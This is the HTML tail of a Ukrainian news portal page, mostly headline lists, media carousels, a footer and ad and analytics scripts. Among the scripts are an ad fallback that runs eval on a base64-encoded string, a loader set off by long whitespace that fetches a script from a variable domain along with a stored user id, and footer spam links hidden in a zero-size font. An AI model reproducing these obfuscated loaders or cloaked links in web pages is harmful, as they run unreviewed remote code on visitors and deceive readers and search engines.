                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">6547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1028</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">570</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">531</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">490</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448049</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#710410181f171e5f1e031631161c10181d5f121e1c"><span class="__cf_email__" data-cfemail="6510040c0b030a4b0a1702250208040c094b060a08">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2324
content:
